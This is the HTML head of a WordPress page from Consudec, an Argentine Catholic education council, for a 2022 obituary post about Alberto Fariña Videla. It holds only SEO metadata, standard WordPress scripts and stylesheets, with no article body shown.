

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/
body_size: 24486
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Murió Alberto Fariña Videla, articulador de la psicología con la fe | Consudec</title>
	<meta name="description" content="Consudec lamenta la partida de Alberto Fariña Videla y se une en oración a su familia y amigos pidiendo por su eterno descanso. &nbsp; (Fuente: AICA) A" />
	<link rel="canonical" href="https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Murió Alberto Fariña Videla, articulador de la psicología con la fe | Consudec" />
	<meta property="og:description" content="Consudec lamenta la partida de Alberto Fariña Videla y se une en oración a su familia y amigos pidiendo por su eterno descanso. &nbsp; (Fuente: AICA) A" />
	<meta property="og:url" content="https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/" />
	<meta property="og:site_name" content="Consudec" />
	<meta property="article:publisher" content="https://www.facebook.com/ConsudecComunicacion/" />
	<meta property="article:published_time" content="2022-02-02T19:34:13+00:00" />
	<meta property="og:image" content="https://consudec.org/wp/wp-content/uploads/2022/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe-wYCz.jpeg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@consudeceduc" />
	<meta name="twitter:site" content="@consudeceduc" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="fede" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="10 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/#article","isPartOf":{"@id":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/"},"author":{"name":"fede","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20"},"headline":"Murió Alberto Fariña Videla, articulador de la psicología con la fe","datePublished":"2022-02-02T19:34:13+00:00","mainEntityOfPage":{"@id":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/"},"wordCount":2107,"commentCount":0,"publisher":{"@id":"https://consudec.org/wp/#organization"},"image":{"@id":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2022/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe-wYCz.jpeg","articleSection":["Novedades"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/#respond"]}]},{"@type":"WebPage","@id":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/","url":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/","name":"Murió Alberto Fariña Videla, articulador de la psicología con la fe | Consudec","isPartOf":{"@id":"https://consudec.org/wp/#website"},"primaryImageOfPage":{"@id":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/#primaryimage"},"image":{"@id":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2022/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe-wYCz.jpeg","datePublished":"2022-02-02T19:34:13+00:00","description":"Consudec lamenta la partida de Alberto Fariña Videla y se une en oración a su familia y amigos pidiendo por su eterno descanso. &nbsp; (Fuente: AICA) A","breadcrumb":{"@id":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/#primaryimage","url":"https://consudec.org/wp/wp-content/uploads/2022/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe-wYCz.jpeg","contentUrl":"https://consudec.org/wp/wp-content/uploads/2022/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe-wYCz.jpeg","width":480,"height":366},{"@type":"BreadcrumbList","@id":"https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://consudec.org/wp/"},{"@type":"ListItem","position":2,"name":"Murió Alberto Fariña Videla, articulador de la psicología con la fe"}]},{"@type":"WebSite","@id":"https://consudec.org/wp/#website","url":"https://consudec.org/wp/","name":"Consudec","description":"Consejo Superior de Educación Católica","publisher":{"@id":"https://consudec.org/wp/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consudec.org/wp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://consudec.org/wp/#organization","name":"CONSUDEC","url":"https://consudec.org/wp/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/logo/image/","url":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","contentUrl":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","width":791,"height":253,"caption":"CONSUDEC"},"image":{"@id":"https://consudec.org/wp/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ConsudecComunicacion/","https://x.com/consudeceduc"]},{"@type":"Person","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20","name":"fede","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","caption":"fede"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed" href="https://consudec.org/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed de los comentarios" href="https://consudec.org/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Comentario Murió Alberto Fariña Videla, articulador de la psicología con la fe del feed" href="https://consudec.org/wp/2022/02/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consudec.org\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://consudec.org/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-biz-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756414600' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-464 .elementor-element.elementor-element-818df33:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-818df33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://consudec.org/wp/wp-content/uploads/2022/02/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe-wYCz.jpeg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756414599' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-2368-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-647-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-792-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-291-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-464-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1744144995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744145000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744145686' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1744146042' media='all' />
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://consudec.org/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consudec.org/wp/wp-json/wp/v2/posts/4670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consudec.org/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://consudec.org/wp/?p=4670' />
